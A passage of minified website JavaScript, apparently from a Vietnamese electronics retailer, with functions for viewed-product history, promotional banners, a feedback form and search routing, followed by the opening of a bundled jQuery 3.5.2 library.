		method: "POST",
		data: f,
		success: function (n) {
			container.html(n);
			container.find(".owl-carousel").owlCarousel({
				nav: !0,
				items: 10,
				slideBy: "page",
				rewind: !0,
				smartSpeed: 100
			})
		}
	}))
}

function LoadViewedHistoryByCate(n, t) {
	var i, f;
	if (container.length == 0 || (i = localStorage.getItem(keyViewedHistory), $.isEmptyObject(i) || n.proId == undefined || n.proId == 0)) return !1;
	var e = JSON.parse(i),
		u = e.filter(t => t.cateId == n.cateId).filter(t => t.proId != n.proId),
		r = u.map(n => n.proId),
		o = u.map(n => n.cateId);
	r != null && r.length > 0 && (f = {
		productIds: r,
		categoryIds: o,
		Viewname: t
	}, $.ajax({
		url: "/Home/GetViewedHistory",
		method: "POST",
		data: f,
		success: function (n) {
			container.html(n);
			container.find(".p-slide .owl-carousel").owlCarousel({
				nav: !0,
				items: 5,
				slideBy: 5,
				dots: !1
			})
		}
	}))
}

function SetViewedHistory(n, t) {
	var r, i, u;
	if ($.isEmptyObject(n) || n.proId == undefined || n.proId == 0) return !1;
	r = localStorage.getItem(keyViewedHistory);
	$.isEmptyObject(r) && (r = "[]");
	i = JSON.parse(r);
	i != null && (u = i.find(t => t.proId == n.proId), u != null && i.splice(i.indexOf(u), 1));
	i.unshift(n);
	i.length > t && i.pop();
	localStorage.setItem(keyViewedHistory, JSON.stringify(i))
}

function DeleteViewedHistory() {
	localStorage.removeItem(keyViewedHistory);
	container.html("")
}

function GetProductBHX() {
	$.ajax({
		url: urlRoot + "/Common/GetProductBHX",
		type: "POST",
		cache: !1,
		beforeSend: function () {},
		success: function (n) {
			n != "" && n.status == 1 ? ($(".zone-bhx").html(n.message), $(".footer").css("margin-top", 10), $("#form-zone-bhx button").click(function (n) {
				n.preventDefault();
				pdbxbhxapi.sendCoupon()
			})) : $(".zone-bhx").remove()
		},
		error: function () {}
	})
}

function HtmlPromoteProduct() {
	setTimeout(function () {
		$.ajax({
			url: urlRoot + "/Common/HtmlPromoteProduct",
			type: "POST",
			cache: !1,
			beforeSend: function () {},
			success: function (n) {
				n != "" ? ($(".zone-bhx").html(n), $(".footer").css("margin-top", 10), location.href.includes("kinh-nghiem-hay") && calllazyload()) : $(".zone-bhx").remove()
			},
			error: function () {}
		})
	}, 2e3)
}

function CloseBHX() {
	$(".zone-bhx").remove();
	$.ajax({
		url: urlRoot + "/Common/AddCookiesBHX",
		type: "POST",
		cache: !1,
		beforeSend: function () {},
		success: function () {},
		error: function () {}
	})
}

function FeedbackGlobal() {
	hasSusses = !1;
	$.ajax({
		url: urlRoot + "/Common/FeedbackGlobal",
		type: "POST",
		cache: !1,
		beforeSend: function () {},
		success: function (n) {
			var t, i;
			n != "" && ($("#global_form").html(n), t = $(".feedback_global #global_form .check-option>div"), t.click(function () {
				$(this).find("i").hasClass("active") || (t.find("i").removeClass("active"), $(this).find("i").addClass("active"), $("#Gender").val($(this).data("value")))
			}), i = $(".feedback_global #global_form button"), $(".form_more").click(function () {
				$(this).hide();
				$(this).next().removeClass("hide")
			}), i.click(function (n) {
				var t, i;
				if (n.preventDefault(), !Summiting) {
					if ($("#Description").val().trim() == "") {
						alert("Vui lòng nhập nội dung góp ý");
						return
					}
					if (t = $("#PhoneNumber").val().trim(), t != "" && (i = /((09|03|07|08|05)+([0-9]{8})\b)/g, i.test(t) == !1)) {
						alert("Số điện thoại của bạn không đúng định dạng!");
						return
					}
					$("#NewsLink").val(location.href);
					$.ajax({
						url: urlRoot + "/Common/sendFeedbackGlobal",
						type: "POST",
						data: $("#global_form").serializeArray(),
						cache: !1,
						beforeSend: function () {
							Summiting = !0;
							$("#dldingtext").show()
						},
						success: function (n) {
							Summiting = !1;
							$("#dldingtext").hide();
							n.status > 0 && (hasSusses = !0, $("#global_form").addClass("form_success"), $("#global_form").html("<a href='javascript:OpenFeedbackGlobal()'>Đóng<\/a><span>Chân thành cảm ơn ý kiến đóng góp của quý khách!<span>"))
						},
						error: function () {
							$("#dldingtext").hide()
						}
					})
				}
			}))
		},
		error: function () {}
	})
}

function OpenFeedbackGlobal() {
	hasSusses && FeedbackGlobal();
	$("#global_form").removeClass("form_success");
	$(".locationbox__overlay").toggle();
	$("#global_form").toggle();
	$("html,body").toggleClass("over-flow")
}

function CheckButtonCompareCategory() {
	var r = getCookie("ck_idcompare"),
		i, u, f, n, t, e, o, s;
	if (r !== "" && r !== null && r != undefined && (i = r.split(","), i != null && i.length > 0))
		for (u = 0; u < i.length; u++) {
			if (f = i[u], n = $(".listproduct *[data-id=" + f + "]").first(), n != undefined && n.length > 0 && n.find("a.item-ss") != undefined && n.find("a.item-ss").hasClass("active") == !1 && n.find("a.item-ss").addClass("active").html("<i><\/i> Đã thêm so sánh"), t = $(".compare-popup .pro-compare *[data-id=" + f + "]"), t != undefined && t.length > 0)
				for (e = 0; e < t.length; e++) o = $(t[e]), o.find("a.item-ss") != undefined && o.find("a.item-ss").hasClass("active") == !1 && o.find("a.item-ss").addClass("active").html("<i><\/i> Đã thêm so sánh");
			s = $(".box02 *[data-id=" + f + "]").first();
			s != undefined && s.length > 0 && t.hasClass("active") == !1 && s.addClass("active").html("<i class='icondetail-sosanh'><\/i> Đã thêm so sánh")
		}
}

function randomBannerTop() {
	var s, f, t, e, h, i;
	if (!isRandomBannerTop) {
		var c = document.querySelector(".banner-media"),
			r = document.querySelector(".media-slider"),
			o = window.location.pathname,
			u = sessionStorage.getItem(bannerTopIndexKey),
			n = parseInt(u);
		if (o != "/" && u == null && randomizeChild(r), u != null && !isNaN(n) && (n + 1 >= document.querySelectorAll(".media-slider .item").length ? n = 0 : n++, n > 0)) {
			for (s = document.querySelectorAll(".media-slider .item"), f = document.createDocumentFragment(), t = 0; t < n; t++) f.appendChild(s[t]);
			r.append(f)
		}
		document.querySelectorAll(".media-slider .item").length > 1 && (e = document.querySelector(".media-slider .item"), h = document.querySelector(".media-slider .item a").getAttribute("href"), o == h && (e.remove(), r.appendChild(e)));
		i = document.querySelector(".media-slider .item");
		c.style.backgroundColor = i.dataset.backgroundColor;
		i.classList.add("visible");
		n = i.dataset.order;
		sessionStorage.setItem(bannerTopIndexKey, n != null ? n - 1 : 0);
		isRandomBannerTop = !0
	}
}

function randomizeChild(n) {
	const r = n.cloneNode(!0),
		t = r.children,
		i = document.createDocumentFragment();
	while (t.length > 0) i.appendChild(t[Math.floor(Math.random() * t.length)]);
	n.innerHTML = "";
	n.appendChild(i)
}

function initCarousel() {
	var i = document.querySelector(".banner-media"),
		r = document.querySelector(".media-slider .prev"),
		u = document.querySelector(".media-slider .next"),
		n = 0,
		t = document.querySelectorAll(".media-slider .item"),
		f = t.length;
	r != null && r.addEventListener("click", function () {
		t[n].classList.remove("visible");
		n--;
		n < 0 && (n = f - 1);
		t[n].classList.add("visible");
		i.style.backgroundColor = t[n].dataset.backgroundColor
	});
	u != null && u.addEventListener("click", function () {
		t[n].classList.remove("visible");
		n++;
		n > f - 1 && (n = 0);
		t[n].classList.add("visible");
		i.style.backgroundColor = t[n].dataset.backgroundColor
	})
}

function initMenu() {
	function n(n) {
		var t = $(n),
			i = t.data("submenu-id"),
			r = $("#" + i),
			u = $menu.outerHeight(),
			f = $menu.outerWidth();
		$(".main-menu li").removeClass("active");
		t.addClass("active");
		r.css({
			display: "block"
		});
		t.find("a").addClass("maintainHover")
	}

	function i(n) {
		var t = $(n),
			i = t.data("submenu-id"),
			r = $("#" + i);
		r.css("display", "none");
		$(".main-menu li").removeClass("active");
		t.find("a").removeClass("maintainHover")
	}
	if ($menu = $(".main-menu"), $menu.menuAim({
			activate: n,
			deactivate: i,
			exitMenu: function () {
				$(".submenu").css("display", "none");
				$(".main-menu li").removeClass("active");
				$("a.maintainHover").removeClass("maintainHover")
			},
			enter: function (t) {
				$(".maintainHover").length == 0 && ($(".submenu").hide(), n(t))
			}
		}), typeof isHome == "undefined" || isHome == !1) {
		var t = !1;
		$(".category").hover(function () {
			$(".bar-top-left").show();
			$(".bg-black").length > 0 && closePopup()
		}, function () {
			t || $(".bar-top-left").hide()
		})
	} else isHome && $(".bar-top-left").show()
}

function suggestSearch(n) {
	var i, t, r, u;
	if (n.preventDefault(), i = "#search-result", t = $("#search_input").val(), $(".header__search .dropdownsearch").length > 0 ? (r = $(".header__search .dropdownsearch a").data("id"), r == 1 && (t = t.toString().replace(/:|;|!|@@|#|\$|%|\^|&|\*|'|"|>|<|,|\?|`|~|\+|=|\(|\)|{|}|\[|\]|\\|\|/gi, ""))) : t = t.toString().replace(/:|;|!|@@|#|\$|%|\^|&|\*|'|"|>|<|,|\?|`|~|\+|=|_|-|\(|\)|{|}|\[|\]|\\|\|/gi, ""), u = t.trim().toLowerCase(), u.length < MIN_SSKEYWORD_LENGTH) {
		$(i).html("");
		return
	}
	if (n.which == 40 || n.which == 38) {
		UpDownSuggest(n.which);
		return
	}
	if (n.which == 13) {
		if ($("#search-result ul.suggest li.selected").length > 0) {
			location.href = $("#search-result ul.suggest li.selected a").attr("href");
			return
		}
	} else n.type == "submit" ? goToSearchPage(t) : isHasSub || searching || (clearTimeout(timmer), timmer = setTimeout(function () {
		callSuggestSearch(n)
	}, 600))
}

function goToSearchPage(n, t) {
	var i, u = slugify(n),
		c = n.toString().replace(/:|;|!|@@|#|\$|%|\^|&|\*|'|"|>|<|,|\?|`|~|\+|=|_|-|\(|\)|{|}|\[|\]|\\|\|/gi, ""),
		h = c.trim(),
		r = encodeURIComponent(h).replace(/\./g, "+").replace(/%20/gi, "+").replace(/ /g, "+"),
		e, s, f;
	if (t !== undefined && t > 0 && (r = r + "&cate=" + t), $(".header__search .dropdownsearch").length > 0)
		if (e = $(".header__search .dropdownsearch a").data("id"), e == 1) {
			var l = n.toString().replace(/:|;|!|@@|#|\$|%|\^|&|\*|'|"|>|<|,|\?|`|~|\+|=|\(|\)|{|}|\[|\]|\\|\|/gi, ""),
				a = l.trim(),
				o = slugify(a);
			o.length > 55 && (s = "", f = o.substring(0, 55), s = f.substring(f.length - 1) == "-" ? f.substring(0, 54) : f, o = s);
			i = "/vao-bep/tim-kiem/" + o
		} else e == 2 ? i = "/tag/" + u + "?key=" + r : e == 3 && (i = "/tag-kinh-nghiem-hay/" + u + "?key=" + r);
	else location.href.indexOf(".com/may-doi-tra") > 0 || location.href.indexOf("type=-2") > 0 ? i = "/tag/" + u + "?key=" + r + "&type=-2" : location.href.indexOf(".com/kinh-nghiem-hay") > 0 || location.href.indexOf("kinh-nghiem-hay") > 0 || location.href.indexOf("/khuyen-mai") > 0 ? i = "/tag-kinh-nghiem-hay/" + u + "?key=" + r : (i = "/tag/" + u + "?key=" + r, UpdateSearchKeywordHistory(h, i));
	location.href = i
}
var ConditionOperator, AutoComplete, globalEvent, laodBHX, IsLoadingPersonalize, IsLoadingSuggest, keyViewedHistory, container, Summiting, bannerTopIndexKey, isRandomBannerTop;
! function (n, t) {
	"use strict";
	"object" == typeof module && "object" == typeof module.exports ? module.exports = n.document ? t(n, !0) : function (n) {
		if (!n.document) throw new Error("jQuery requires a window with a document");
		return t(n)
	} : t(n)
}("undefined" != typeof window ? window : this, function (n, t) {
	"use strict";

	function kr(n, t, i) {
		var r, e, u = (i = i || f).createElement("script");
		if (u.text = n, t)
			for (r in oe)(e = t[r] || t.getAttribute && t.getAttribute(r)) && u.setAttribute(r, e);
		i.head.appendChild(u).parentNode.removeChild(u)
	}

	function ut(n) {
		return null == n ? n + "" : "object" == typeof n || "function" == typeof n ? ri[wr.call(n)] || "object" : typeof n
	}

	function pi(n) {
		var t = !!n && "length" in n && n.length,
			i = ut(n);
		return !u(n) && !rt(n) && ("array" === i || 0 === t || "number" == typeof t && 0 < t && t - 1 in n)
	}

	function c(n, t) {
		return n.nodeName && n.nodeName.toLowerCase() === t.toLowerCase()
	}

	function bi(n, t, r) {
		return u(t) ? i.grep(n, function (n, i) {
			return !!t.call(n, i, n) !== r
		}) : t.nodeType ? i.grep(n, function (n) {
			return n === t !== r
		}) : "string" != typeof t ? i.grep(n, function (n) {
			return -1 < ii.call(t, n) !== r
		}) : i.filter(t, n, r)
	}

	function fu(n, t) {
		while ((n = n[t]) && 1 !== n.nodeType);
		return n
	}

	function et(n) {
		return n
	}

	function fi(n) {
		throw n;
	}

	function eu(n, t, i, r) {
		var f;
		try {
			n && u(f = n.promise) ? f.call(n).done(t).fail(i) : n && u(f = n.then) ? f.call(n, t, i) : t.apply(void 0, [n].slice(r))
		} catch (n) {
			i.apply(void 0, [n])
		}
	}

	function oi() {
		f.removeEventListener("DOMContentLoaded", oi);
		n.removeEventListener("load", oi);
		i.ready()
	}

	function ce(n, t) {
		return t.toUpperCase()
	}

	function y(n) {
		return n.replace(se, "ms-").replace(he, ce)
	}

	function bt() {
		this.expando = i.expando + bt.uid++
	}

	function su(n, t, i) {
		var u, r;
		if (void 0 === i && 1 === n.nodeType)
			if (u = "data-" + t.replace(ae, "-$&").toLowerCase(), "string" == typeof (i = n.getAttribute(u))) {
				try {
					i = "true" === (r = i) || "false" !== r && ("null" === r ? null : r === +r + "" ? +r : le.test(r) ? JSON.parse(r) : r)
				} catch (n) {}
				o.set(n, t, i)
			} else i = void 0;
		return i
	}

	function cu(n, t, r, u) {
		var s, h, c = 20,
			l = u ? function () {
				return u.cur()
			} : function () {
				return i.css(n, t, "")
			},
			o = l(),
			e = r && r[3] || (i.cssNumber[t] ? "" : "px"),
			f = n.nodeType && (i.cssNumber[t] || "px" !== e && +o) && kt.exec(i.css(n, t));
		if (f && f[3] !== e) {
			for (o /= 2, e = e || f[3], f = +o || 1; c--;) i.style(n, t, f + e), (1 - h) * (1 - (h = l() / o || .5)) <= 0 && (c = 0), f /= h;
			f *= 2;
			i.style(n, t, f + e);
			r = r || []
		}
		return r && (f = +f || +o || 0, s = r[1] ? f + (r[1] + 1) * r[2] : +r[2], u && (u.unit = e, u.start = f, u.end = s)), s
	}

	function ht(n, t) {
		for (var h, f, a, s, c, l, e, o = [], u = 0, v = n.length; u < v; u++)(f = n[u]).style && (h = f.style.display, t ? ("none" === h && (o[u] = r.get(f, "display") || null, o[u] || (f.style.display = "")), "" === f.style.display && dt(f) && (o[u] = (e = c = s = void 0, c = (a = f).ownerDocument, l = a.nodeName, (e = ki[l]) || (s = c.body.appendChild(c.createElement(l)), e = i.css(s, "display"), s.parentNode.removeChild(s), "none" === e && (e = "block"), ki[l] = e)))) : "none" !== h && (o[u] = "none", r.set(f, "display", h)));
		for (u = 0; u < v; u++) null != o[u] && (n[u].style.display = o[u]);
		return n
	}

	function s(n, t) {
		var r;
		return r = "undefined" != typeof n.getElementsByTagName ? n.getElementsByTagName(t || "*") : "undefined" != typeof n.querySelectorAll ? n.querySelectorAll(t || "*") : [], void 0 === t || t && c(n, t) ? i.merge([n], r) : r
	}

	function di(n, t) {
		for (var i = 0, u = n.length; i < u; i++) r.set(n[i], "globalEval", !t || r.get(t[i], "globalEval"))
	}

	function yu(n, t, r, u, f) {
		for (var e, o, p, a, w, v, c = t.createDocumentFragment(), y = [], l = 0, b = n.length; l < b; l++)
			if ((e = n[l]) || 0 === e)
				if ("object" === ut(e)) i.merge(y, e.nodeType ? [e] : e);
				else if (vu.test(e)) {
			for (o = o || c.appendChild(t.createElement("div")), p = (lu.exec(e) || ["", ""])[1].toLowerCase(), a = h[p] || h._default, o.innerHTML = a[1] + i.htmlPrefilter(e) + a[2], v = a[0]; v--;) o = o.lastChild;
			i.merge(y, o.childNodes);
			(o = c.firstChild).textContent = ""
		} else y.push(t.createTextNode(e));
		for (c.textContent = "", l = 0; e = y[l++];)
			if (u && -1 < i.inArray(e, u)) f && f.push(e);
			else if (w = st(e), o = s(c.appendChild(e), "script"), w && di(o), r)
			for (v = 0; e = o[v++];) au.test(e.type || "") && r.push(e);
		return c
	}

	function ct() {
		return !0
	}

	function lt() {
		return !1
	}

	function ye(n, t) {
		return n === function () {
			try {
				return f.activeElement
			} catch (n) {}
		}() == ("focus" === t)
	}

	function nr(n, t, r, u, f, e) {
		var o, s;
		if ("object" == typeof t) {
			for (s in "string" != typeof r && (u = u || r, r = void 0), t) nr(n, s, r, u, t[s], e);
			return n
		}
		if (null == u && null == f ? (f = r, u = r = void 0) : null == f && ("string" == typeof r ? (f = u, u = void 0) : (f = u, u = r, r = void 0)), !1 === f) f = lt;
		else if (!f) return n;
		return 1 === e && (o = f, (f = function (n) {
			return i().off(n), o.apply(this, arguments)
		}).guid = o.guid || (o.guid = i.guid++)), n.each(function () {
			i.event.add(this, t, f, u, r)
		})
	}

	function hi(n, t, u) {
		u ? (r.set(n, t, !1), i.event.add(n, t, {
			namespace: !1,
			handler: function (n) {
				var o, e, f = r.get(this, t);
				if (1 & n.isTrigger && this[t]) {
					if (f.length)(i.event.special[t] || {}).delegateType && n.stopPropagation();
					else if (f = k.call(arguments), r.set(this, t, f), o = u(this, t), this[t](), f !== (e = r.get(this, t)) || o ? r.set(this, t, !1) : e = {}, f !== e) return n.stopImmediatePropagation(), n.preventDefault(), e && e.value
				} else f.length && (r.set(this, t, {
					value: i.event.trigger(i.extend(f[0], i.Event.prototype), f.slice(1), this)
				}), n.stopImmediatePropagation())
			}
		})) : void 0 === r.get(n, t) && i.event.add(n, t, ct)
	}

	function pu(n, t) {
		return c(n, "table") && c(11 !== t.nodeType ? t : t.firstChild, "tr") && i(n).children("tbody")[0] || n
	}

	function ke(n) {
		return n.type = (null !== n.getAttribute("type")) + "/" + n.type, n
	}

	function de(n) {
		return "true/" === (n.type || "").slice(0, 5) ? n.type = n.type.slice(5) : n.removeAttribute("type"), n
	}

	function wu(n, t) {
		var u, s, f, h, c, e;
		if (1 === t.nodeType) {
			if (r.hasData(n) && (e = r.get(n).events))
				for (f in r.remove(t, "handle events"), e)
					for (u = 0, s = e[f].length; u < s; u++) i.event.add(t, f, e[f][u]);
			o.hasData(n) && (h = o.access(n), c = i.extend({}, h), o.set(t, c))
		}
	}

	function at(n, t, f, o) {
		t = pr(t);
		var a, b, l, v, h, y, c = 0,
			p = n.length,
			d = p - 1,
			w = t[0],
			k = u(w);
		if (k || 1 < p && "string" == typeof w && !e.checkClone && we.test(w)) return n.each(function (i) {
			var r = n.eq(i);
			k && (t[0] = w.call(this, i, r.html()));
			at(r, t, f, o)
		});
		if (p && (b = (a = yu(t, n[0].ownerDocument, !1, n, o)).firstChild, 1 === a.childNodes.length && (a = b), b || o)) {
			for (v = (l = i.map(s(a, "script"), ke)).length; c < p; c++) h = a, c !== d && (h = i.clone(h, !0, !0), v && i.merge(l, s(h, "script"))), f.call(n[c], h, c);
			if (v)
				for (y = l[l.length - 1].ownerDocument, i.map(l, de), c = 0; c < v; c++) h = l[c], au.test(h.type || "") && !r.access(h, "globalEval") && i.contains(y, h) && (h.src && "module" !== (h.type || "").toLowerCase() ? i._evalUrl && !h.noModule && i._evalUrl(h.src, {
					nonce: h.nonce || h.getAttribute("nonce")
				}, y) : kr(h.textContent.replace(be, ""), h, y))
		}
		return n
	}

	function bu(n, t, r) {
		for (var u, e = t ? i.filter(t, n) : n, f = 0; null != (u = e[f]); f++) r || 1 !== u.nodeType || i.cleanData(s(u)), u.parentNode && (r && st(u) && di(s(u, "script")), u.parentNode.removeChild(u));
		return n
	}

	function ni(n, t, r) {
		var o, s, h, f, u = n.style;
		return (r = r || ci(n)) && ("" !== (f = r.getPropertyValue(t) || r[t]) || st(n) || (f = i.style(n, t)), !e.pixelBoxStyles() && tr.test(f) && ge.test(t) && (o = u.width, s = u.minWidth, h = u.maxWidth, u.minWidth = u.maxWidth = u.width = f, f = r.width, u.width = o, u.minWidth = s, u.maxWidth = h)), void 0 !== f ? f + "" : f
	}

	function du(n, t) {
		return {
			get: function () {
				if (!n()) return (this.get = t).apply(this, arguments);
				delete this.get
			}
		}
	}

	function ir(n) {
		var t = i.cssProps[n] || tf[n];
		return t || (n in nf ? n : tf[n] = function (n) {
			for (var i = n[0].toUpperCase() + n.slice(1), t = gu.length; t--;)
				if ((n = gu[t] + i) in nf) return n
		}(n) || n)
	}

	function ff(n, t, i) {
		var r = kt.exec(t);
		return r ? Math.max(0, r[2] - (i || 0)) + (r[3] || "px") : t
	}

	function rr(n, t, r, u, f, e) {
		var o = "width" === t ? 1 : 0,
			h = 0,
			s = 0;
		if (r === (u ? "border" : "content")) return 0;
		for (; o < 4; o += 2) "margin" === r && (s += i.css(n, r + b[o], !0, f)), u ? ("content" === r && (s -= i.css(n, "padding" + b[o], !0, f)), "margin" !== r && (s -= i.css(n, "border" + b[o] + "Width", !0, f))) : (s += i.css(n, "padding" + b[o], !0, f), "padding" !== r ? s += i.css(n, "border" + b[o] + "Width", !0, f) : h += i.css(n, "border" + b[o] + "Width", !0, f));
		return !u && 0 <= e && (s += Math.max(0, Math.ceil(n["offset" + t[0].toUpperCase() + t.slice(1)] - e - s - h - .5)) || 0), s
	}

	function ef(n, t, r) {
		var f = ci(n),
			o = (!e.boxSizingReliable() || r) && "border-box" === i.css(n, "boxSizing", !1, f),
			s = o,
			u = ni(n, t, f),
			h = "offset" + t[0].toUpperCase() + t.slice(1);
		if (tr.test(u)) {
			if (!r) return u;
			u = "auto"
		}
		return (!e.boxSizingReliable() && o || !e.reliableTrDimensions() && c(n, "tr") || "auto" === u || !parseFloat(u) && "inline" === i.css(n, "display", !1, f)) && n.getClientRects().length && (o = "border-box" === i.css(n, "boxSizing", !1, f), (s = h in n) && (u = n[h])), (u = parseFloat(u) || 0) + rr(n, t, r || (o ? "border" : "content"), s, f, u) + "px"
	}

	function a(n, t, i, r, u) {
		return new a.prototype.init(n, t, i, r, u)
	}

	function ur() {
		li && (!1 === f.hidden && n.requestAnimationFrame ? n.requestAnimationFrame(ur) : n.setTimeout(ur, i.fx.interval), i.fx.tick())
	}

	function cf() {
		return n.setTimeout(function () {
			vt = void 0
		}), vt = Date.now()
	}

	function ai(n, t) {
		var u, r = 0,
			i = {
				height: n
			};
		for (t = t ? 1 : 0; r < 4; r += 2 - t) i["margin" + (u = b[r])] = i["padding" + u] = n;
		return t && (i.opacity = i.width = n), i
	}

	function lf(n, t, i) {
		for (var u, f = (v.tweeners[t] || []).concat(v.tweeners["*"]), r = 0, e = f.length; r < e; r++)
			if (u = f[r].call(i, t, n)) return u
	}

	function v(n, t, r) {
		var o, s, h = 0,
			a = v.prefilters.length,
			e = i.Deferred().always(function () {
				delete l.elem
			}),
			l = function () {
				if (s) return !1;
				for (var o = vt || cf(), t = Math.max(0, f.startTime + f.duration - o), i = 1 - (t / f.duration || 0), r = 0, u = f.tweens.length; r < u; r++) f.tweens[r].run(i);
				return e.notifyWith(n, [f, i, t]), i < 1 && u ? t : (u || e.notifyWith(n, [f, 1, 0]), e.resolveWith(n, [f]), !1)
			},
			f = e.promise({
				elem: n,
				props: i.extend({}, t),
				opts: i.extend(!0, {
					specialEasing: {},
					easing: i.easing._default
				}, r),
				originalProperties: t,
				originalOptions: r,
				startTime: vt || cf(),
				duration: r.duration,
				tweens: [],
				createTween: function (t, r) {
					var u = i.Tween(n, f.opts, t, r, f.opts.specialEasing[t] || f.opts.easing);
					return f.tweens.push(u), u
				},
				stop: function (t) {
					var i = 0,
						r = t ? f.tweens.length : 0;
					if (s) return this;
					for (s = !0; i < r; i++) f.tweens[i].run(1);
					return t ? (e.notifyWith(n, [f, 1, 0]), e.resolveWith(n, [f, t])) : e.rejectWith(n, [f, t]), this
				}
			}),
			c = f.props;
		for (! function (n, t) {
				var r, f, e, u, o;
				for (r in n)
					if (e = t[f = y(r)], u = n[r], Array.isArray(u) && (e = u[1], u = n[r] = u[0]), r !== f && (n[f] = u, delete n[r]), (o = i.cssHooks[f]) && "expand" in o)
						for (r in u = o.expand(u), delete n[f], u) r in n || (n[r] = u[r], t[r] = e);
					else t[f] = e
			}(c, f.opts.specialEasing); h < a; h++)
			if (o = v.prefilters[h].call(f, n, c, f.opts)) return u(o.stop) && (i._queueHooks(f.elem, f.opts.queue).stop = o.stop.bind(o)), o;
		return i.map(c, lf, f), u(f.opts.start) && f.opts.start.call(n, f), f.progress(f.opts.progress).done(f.opts.done, f.opts.complete).fail(f.opts.fail).always(f.opts.always), i.fx.timer(i.extend(l, {
			elem: n,
			anim: f,
			queue: f.opts.queue
		})), f
	}

	function tt(n) {
		return (n.match(l) || []).join(" ")
	}

	function it(n) {
		return n.getAttribute && n.getAttribute("class") || ""
	}

	function fr(n) {
		return Array.isArray(n) ? n : "string" == typeof n && n.match(l) || []
	}

	function hr(n, t, r, u) {
		var f;
		if (Array.isArray(t)) i.each(t, function (t, i) {
			r || io.test(n) ? u(n, i) : hr(n + "[" + ("object" == typeof i && null != i ? t : "") + "]", i, r, u)
		});
		else if (r || "object" !== ut(t)) u(n, t);
		else
			for (f in t) hr(n + "[" + f + "]", t[f], r, u)
	}

	function gf(n) {
		return function (t, i) {
			"string" != typeof t && (i = t, t = "*");
			var r, f = 0,
				e = t.toLowerCase().match(l) || [];
			if (u(i))
				while (r = e[f++]) "+" === r[0] ? (r = r.slice(1) || "*", (n[r] = n[r] || []).unshift(i)) : (n[r] = n[r] || []).push(i)
		}
	}

	function ne(n, t, r, u) {
		function e(s) {
			var h;
			return f[s] = !0, i.each(n[s] || [], function (n, i) {
				var s = i(t, r, u);
				return "string" != typeof s || o || f[s] ? o ? !(h = s) : void 0 : (t.dataTypes.unshift(s), e(s), !1)
			}), h
		}
		var f = {},
			o = n === cr;
		return e(t.dataTypes[0]) || !f["*"] && e("*")
	}

	function ar(n, t) {
		var r, u, f = i.ajaxSettings.flatOptions || {};
		for (r in t) void 0 !== t[r] && ((f[r] ? n : u || (u = {}))[r] = t[r]);
		return u && i.extend(!0, n, u), n
	}
	var p = [],
		yr = Object.getPrototypeOf,
		k = p.slice,
		pr = p.flat ? function (n) {
			return p.flat.call(n)
		} : function (n) {
			return p.concat.apply([], n)
		},
		yi = p.push,
		ii = p.indexOf,
		ri = {},
		wr = ri.toString,
		ui = ri.hasOwnProperty,
		br = ui.toString,
		ee = br.call(Object),
		e = {},
		u = function (n) {
			return "function" == typeof n && "number" != typeof n.nodeType && "function" != typeof n.item
		},
		rt = function (n) {
			return null != n && n === n.window
		},
		f = n.document,
		oe = {
			type: !0,
			src: !0,
			nonce: !0,
			noModule: !0
		},
		dr = "3.5.2-pre 15b62a2eb5d65ff4c830d8a5c7629d30f852cbb1",
		i = function (n, t) {
			return new i.fn.init(n, t)
		},
		d, wi, tu, iu, ru, uu, l, ou, ei, ot, dt, ki, h, vu, gi, vt, li, yt, of , sf, hf, af, pt, vf, yf, pf, er, or, te, wt, ie, vr, vi, re, ue, fe;
	i.fn = i.prototype = {
		jquery: dr,
		constructor: i,
		length: 0,
		toArray: function () {
			return k.call(this)
		},
		get: function (n) {
			return null == n ? k.call(this) : n < 0 ? this[n + this.length] : this[n]
		},
		pushStack: function (n) {
			var t = i.merge(this.constructor(), n);
			return t.prevObject = this, t
		},
		each: function (n) {
			return i.each(this, n)
		},
		map: function (n) {
			return this.pushStack(i.map(this, function (t, i) {
				return n.call(t, i, t)
			}))
		},
		slice: function () {
			return this.pushStack(k.apply(this, arguments))
		},
		first: function () {
			return this.eq(0)
		},
		last: function () {
			return this.eq(-1)
		},
		even: function () {
			return this.pushStack(i.grep(this, function (n, t) {
				return (t + 1) % 2
			}))
		},
		odd: function () {
			return this.pushStack(i.grep(this, function (n, t) {
				return t % 2
			}))
		},
		eq: function (n) {
			var i = this.length,
				t = +n + (n < 0 ? i : 0);
			return this.pushStack(0 <= t && t < i ? [this[t]] : [])
		},
		end: function () {
			return this.prevObject || this.constructor()
		},
		push: yi,
		sort: p.sort,
		splice: p.splice
	};
	i.extend = i.fn.extend = function () {
		var s, f, e, t, o, c, n = arguments[0] || {},
			r = 1,
			l = arguments.length,
			h = !1;
		for ("boolean" == typeof n && (h = n, n = arguments[r] || {}, r++), "object" == typeof n || u(n) || (n = {}), r === l && (n = this, r--); r < l; r++)
			if (null != (s = arguments[r]))
				for (f in s) t = s[f], "__proto__" !== f && n !== t && (h && t && (i.isPlainObject(t) || (o = Array.isArray(t))) ? (e = n[f], c = o && !Array.isArray(e) ? [] : o || i.isPlainObject(e) ? e : {}, o = !1, n[f] = i.extend(h, c, t)) : void 0 !== t && (n[f] = t));
		return n
	};
	i.extend({
		expando: "jQuery" + (dr + Math.random()).replace(/\D/g, ""),
		isReady: !0,
		error: function (n) {
			throw new Error(n);
		},
		noop: function () {},
		isPlainObject: function (n) {
			var t, i;
			return !(!n || "[object Object]" !== wr.call(n)) && (!(t = yr(n)) || "function" == typeof (i = ui.call(t, "constructor") && t.constructor) && br.call(i) === ee)
		},
		isEmptyObject: function (n) {
			for (var t in n) return !1;
			return !0
		},
		globalEval: function (n, t, i) {
			kr(n, {
				nonce: t && t.nonce
			}, i)
		},
		each: function (n, t) {
			var r, i = 0;
			if (pi(n)) {
				for (r = n.length; i < r; i++)
					if (!1 === t.call(n[i], i, n[i])) break
			} else
				for (i in n)
					if (!1 === t.call(n[i], i, n[i])) break;
			return n
		},
		makeArray: function (n, t) {
			var r = t || [];
			return null != n && (pi(Object(n)) ? i.merge(r, "string" == typeof n ? [n] : n) : yi.call(r, n)), r
		},
		inArray: function (n, t, i) {
			return null == t ? -1 : ii.call(t, n, i)
		},
		merge: function (n, t) {
			for (var u = +t.length, i = 0, r = n.length; i < u; i++) n[r++] = t[i];
			return n.length = r, n
		},
		grep: function (n, t, i) {
			for (var u = [], r = 0, f = n.length, e = !i; r < f; r++) !t(n[r], r) !== e && u.push(n[r]);
			return u
		},
		map: function (n, t, i) {
			var e, u, r = 0,
				f = [];
			if (pi(n))
				for (e = n.length; r < e; r++) null != (u = t(n[r], r, i)) && f.push(u);
			else
				for (r in n) null != (u = t(n[r], r, i)) && f.push(u);
			return pr(f)
		},
		guid: 1,
		support: e
	});
